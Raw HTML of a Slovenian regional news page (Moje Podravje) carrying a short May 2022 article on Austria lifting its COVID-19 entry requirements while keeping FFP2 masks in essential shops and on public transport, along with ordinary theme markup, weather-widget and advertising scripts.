</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697132e105554_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697132e105554" ><script>var block_td_uid_8_697132e105554 = new tdBlock();
block_td_uid_8_697132e105554.id = "td_uid_8_697132e105554";
block_td_uid_8_697132e105554.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697132e105554_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697132e105554_rand","tdc_css_class_style":"td_uid_8_697132e105554_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697132e105554.td_column_number = "3";
block_td_uid_8_697132e105554.block_type = "td_block_mega_menu";
block_td_uid_8_697132e105554.post_count = "5";
block_td_uid_8_697132e105554.found_posts = "204";
block_td_uid_8_697132e105554.header_color = "";
block_td_uid_8_697132e105554.ajax_pagination_infinite_stop = "";
block_td_uid_8_697132e105554.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697132e105554);
</script><div id=td_uid_8_697132e105554 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697132e105554" data-td_block_id="td_uid_8_697132e105554"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697132e105554" data-td_block_id="td_uid_8_697132e105554"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vstop v Avstrijo brez omejitev</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-25744" class="post-25744 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-slovenija tag-omejitve tag-vstop-v-avstrijo tag-zascitne-maske-tipa-ffp2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Vstop v Avstrijo brez omejitev</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T05:08:50+00:00" >16. maja, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fvstop-v-avstrijo-brez-omejitev%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Vstop+v+Avstrijo+brez+omejitev&url=https%3A%2F%2Fmojepodravje.si%2Fvstop-v-avstrijo-brez-omejitev%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/vstop-v-avstrijo-brez-omejitev/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/vstop-v-avstrijo-brez-omejitev/&amp;media=https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg&description=Vstop+v+Avstrijo+brez+omejitev" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Vstop+v+Avstrijo+brez+omejitev%20-%20https%3A%2F%2Fmojepodravje.si%2Fvstop-v-avstrijo-brez-omejitev%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg" data-caption="Maske tipa FFP2 so v Avstriji večinoma še naprej potrebne, tudi v javnem prevozu. (vir: arhiv)"><img width="600" height="651" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg 600w, https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1-276x300.jpeg 276w, https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1-387x420.jpeg 387w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="maske FFP2-SQ-600x651"/></a><figcaption class="wp-caption-text">Maske tipa FFP2 so v Avstriji večinoma še naprej potrebne, tudi v javnem prevozu. (vir: arhiv)</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Avstrija je z današnjim dnem odpravila vse omejitve za vstop v državo, ki so jih uvedli zaradi epidemije covida-19. Za vstop v državo ni več potrebno izpolnjevanje pogoja PCT, poroča avstrijska tiskovna agencija APA.</strong></p>
<p>Doslej je bilo za vstop v Avstrijo potrebno potrdilo o cepljenju proti covidu-19 ali prebolelosti oziroma negativen izvid testa na novi koronavirus.</p>
<p>Avstrijsko zdravstveno ministrstvo je odločitev o odpravi omejitev za vstop v državo sprejelo v petek zvečer, to so utemeljili s trenutnimi epidemiološkimi razmerami.</p>
<p>Do zdaj veljavna pravila v zvezi z območji, kjer so razširjene različice virusa, sicer ostajajo, a trenutno na seznamu teh območij ni nobene države.</p>
<p>Če bi se kje pojavila kakšna nova različica novega koronavirusa, pa lahko avstrijske oblasti takšno državo hitro uvrstijo na seznam ter uvedejo omejitve za prihod iz nje, so pojasnili.</p>
<p>V trgovinah z nujnim blagom, kot so na primer trgovine z živili, lekarne in drogerije, so še naprej obvezne maske tipa FFP2. Enako velja za javna prevozna sredstva.</p>
<p>Maske pa niso več obvezne v trgovinah z nenujnim blagom.</p>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/omejitve/">omejitve</a></li><li><a href="https://mojepodravje.si/oznaka/vstop-v-avstrijo/">vstop v Avstrijo</a></li><li><a href="https://mojepodravje.si/oznaka/zascitne-maske-tipa-ffp2/">zaščitne maske tipa FFP2</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2022-05-16T05:08:50+00:00"><meta itemprop="dateModified" content="2022-05-16T05:08:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/vstop-v-avstrijo-brez-omejitev/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Vstop v Avstrijo brez omejitev"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2022/05/maske-FFP2-SQ-600x651-1.jpeg"><meta itemprop="width" content="600"><meta itemprop="height" content="651"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697132e10a6a4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697132e10a6a4" ><script>var block_td_uid_9_697132e10a6a4 = new tdBlock();
block_td_uid_9_697132e10a6a4.id = "td_uid_9_697132e10a6a4";
block_td_uid_9_697132e10a6a4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_697132e10a6a4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697132e10a6a4_rand","tdc_css_class_style":"td_uid_9_697132e10a6a4_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":25744,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_697132e10a6a4.td_column_number = "3";
block_td_uid_9_697132e10a6a4.block_type = "td_block_related_posts";
block_td_uid_9_697132e10a6a4.post_count = "3";
block_td_uid_9_697132e10a6a4.found_posts = "5759";
block_td_uid_9_697132e10a6a4.header_color = "";
block_td_uid_9_697132e10a6a4.ajax_pagination_infinite_stop = "";
block_td_uid_9_697132e10a6a4.max_num_pages = "1920";
tdBlocksArray.push(block_td_uid_9_697132e10a6a4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697132e124241" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697132e10a6a4" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697132e124246" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697132e10a6a4" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_697132e10a6a4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697132e10a6a4" data-td_block_id="td_uid_9_697132e10a6a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697132e10a6a4" data-td_block_id="td_uid_9_697132e10a6a4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

